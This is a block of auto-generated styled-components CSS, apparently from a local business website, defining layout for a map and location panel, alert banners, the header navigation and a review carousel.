@media (min-width:1024px){.iFlaRZ .peeking-image{left:12%;top:-76px;}}/*!sc*/
.iFlaRZ .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.iFlaRZ .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.iFlaRZ .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.iFlaRZ .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.iFlaRZ .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.iFlaRZ .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.iFlaRZ .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.iFlaRZ .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.iFlaRZ .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.iFlaRZ .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.iFlaRZ .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.iFlaRZ .panel-section{margin:0 auto;width:280px;}/*!sc*/
.iFlaRZ .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.iFlaRZ .panel-list{word-break:break-word;}/*!sc*/
.iFlaRZ .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.iFlaRZ .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.iFlaRZ{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.iFlaRZ .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.iFlaRZ .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.iFlaRZ .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.iFlaRZ{min-height:734px;padding:0;position:relative;}.iFlaRZ .map-section{display:none;}.iFlaRZ .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.iFlaRZ .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.iFlaRZ .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.iFlaRZ.address-right .panel.big-box{margin-left:4%;}.iFlaRZ.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.iFlaRZ{background-size:contain;background-origin:content-box;}.iFlaRZ .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.iFlaRZ .panel.small-box{right:auto;left:10%;}.iFlaRZ .panel.big-box{margin-right:10%;margin-top:5%;}.iFlaRZ.address-right{background-position:right 80px;}.iFlaRZ.address-right .panel.small-box{right:18%;left:auto;}.iFlaRZ.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g80[id="sc-16bws4v-0"]{content:"iFlaRZ,"}/*!sc*/
.cSEdbe{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.cSEdbe .mapWrapper{height:100%;}/*!sc*/
.cSEdbe iframe{border:none;width:100%;height:100%;}/*!sc*/
.cSEdbe .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.cSEdbe .wave path{fill:var(--sc-location--bg-color,#f4f3f0);}/*!sc*/
@media (min-width:1024px){.cSEdbe .wave{display:block;}}/*!sc*/
.cSEdbe .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.cSEdbe .peeking-image{left:12%;top:-76px;}}/*!sc*/
.cSEdbe .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.cSEdbe .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.cSEdbe .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.cSEdbe .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.cSEdbe .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.cSEdbe .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.cSEdbe .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.cSEdbe .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.cSEdbe .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cSEdbe .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.cSEdbe .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.cSEdbe .panel-section{margin:0 auto;width:280px;}/*!sc*/
.cSEdbe .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.cSEdbe .panel-list{word-break:break-word;}/*!sc*/
.cSEdbe .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.cSEdbe .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.cSEdbe{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.cSEdbe .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.cSEdbe .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.cSEdbe .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.cSEdbe{min-height:734px;padding:0;position:relative;}.cSEdbe .map-section{display:none;}.cSEdbe .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.cSEdbe .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.cSEdbe .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.cSEdbe.address-right .panel.big-box{margin-left:4%;}.cSEdbe.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.cSEdbe{background-size:contain;background-origin:content-box;}.cSEdbe .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.cSEdbe .panel.small-box{right:auto;left:10%;}.cSEdbe .panel.big-box{margin-right:10%;margin-top:5%;}.cSEdbe.address-right{background-position:right 80px;}.cSEdbe.address-right .panel.small-box{right:18%;left:auto;}.cSEdbe.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g81[id="sc-16bws4v-1"]{content:"cSEdbe,"}/*!sc*/
.jePCtE .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.jePCtE .banner-div a{text-align:center;}/*!sc*/
.jePCtE .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.jePCtE .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jePCtE .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.jePCtE .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jePCtE .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jePCtE .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.jePCtE .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jePCtE .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jePCtE .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#f59174);}/*!sc*/
.jePCtE .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.jePCtE .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jePCtE .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jePCtE .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jePCtE .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.jePCtE .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.jePCtE .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g93[id="sc-59lghw-0"]{content:"jePCtE,"}/*!sc*/
.doypcz .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;display:none;}/*!sc*/
.doypcz .banner-div a{text-align:center;}/*!sc*/
.doypcz .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.doypcz .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.doypcz .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.doypcz .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.doypcz .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.doypcz .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.doypcz .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.doypcz .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.doypcz .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#f59174);}/*!sc*/
.doypcz .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.doypcz .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.doypcz .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.doypcz .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.doypcz .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.doypcz .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.doypcz .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-1"]{content:"doypcz,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g96[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.kIkkRT.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.kIkkRT .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#f7f6f4);}/*!sc*/
@media (min-width:1024px){.kIkkRT .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.kIkkRT .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.kIkkRT .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.kIkkRT.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.kIkkRT.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.kIkkRT.logo-center .nav-contacts,.kIkkRT.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.kIkkRT.logo-center .nav-contacts,.kIkkRT.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.kIkkRT .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.kIkkRT .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.kIkkRT .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.kIkkRT .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kIkkRT.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.kIkkRT .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.kIkkRT .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.kIkkRT .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.kIkkRT .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.kIkkRT .multi-location-cta .svg-search-icon path,.kIkkRT .multi-location-cta .svg-search-icon polygon,.kIkkRT .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#28292a);}.kIkkRT .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#28292a);stroke-width:2;}}/*!sc*/
data-styled.g99[id="sc-torseh-0"]{content:"kIkkRT,"}/*!sc*/
.iJelAo.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.iJelAo .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iJelAo .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.iJelAo .main-container.variation-b{position:relative;}}/*!sc*/
.iJelAo .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.iJelAo .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.iJelAo.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.iJelAo.variation-b .header-container{top:1px;}}/*!sc*/
.iJelAo .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.iJelAo .navbar-toggler{display:none;}}/*!sc*/
.iJelAo .bars{width:30px;display:block;}/*!sc*/
.iJelAo .bars span{border-bottom:2px solid var(--sc-header--bar-color,#67745d);display:block;margin-bottom:6px;}/*!sc*/
.iJelAo .bars .center{width:15px;}/*!sc*/
.iJelAo .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.iJelAo .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.iJelAo .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iJelAo .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iJelAo.burger-open .bars{color:var(--sc-header--bar-color,#67745d);}/*!sc*/
.iJelAo.burger-open .bars span{display:none;}/*!sc*/
.iJelAo.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,38px);}/*!sc*/
.iJelAo.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g100[id="sc-4pfnbf-0"]{content:"iJelAo,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g102[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.iHWsUO{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.iHWsUO .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.iHWsUO .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.iHWsUO .slick-arrow{display:none !important;}}/*!sc*/
.iHWsUO .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iHWsUO .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iHWsUO .review-bird{height:200px;}/*!sc*/
.iHWsUO .review-bird .reviewcards{height:inherit;}/*!sc*/
.iHWsUO .review-bird .reviewcards .slick-list,.iHWsUO .review-bird .reviewcards .slick-track,.iHWsUO .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.iHWsUO .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.iHWsUO .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.iHWsUO .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.iHWsUO .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.iHWsUO .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.iHWsUO .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.iHWsUO .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.iHWsUO .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.iHWsUO .review-bird{height:350px;}}/*!sc*/
.iHWsUO .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.iHWsUO .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.iHWsUO .heading_four p{color:var(--sc-review-card--text-color,#28292a);}/*!sc*/
.iHWsUO a{text-align:center;}/*!sc*/
.iHWsUO .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.iHWsUO .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.iHWsUO .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.iHWsUO .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.iHWsUO .read_reviews{width:100%;}}/*!sc*/
.iHWsUO svg{fill:var(--sc-review-card--icon-color,#f59174);}/*!sc*/
.iHWsUO .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.iHWsUO .container{max-width:1050px;}}/*!sc*/
.iHWsUO h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.iHWsUO h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.iHWsUO .reviewRichText ul li{display:block;}/*!sc*/
.iHWsUO .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.iHWsUO .reviewRichText ol li{display:block;}/*!sc*/
.iHWsUO .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.iHWsUO .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.iHWsUO .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.iHWsUO .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iHWsUO .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.iHWsUO .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#28292a);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
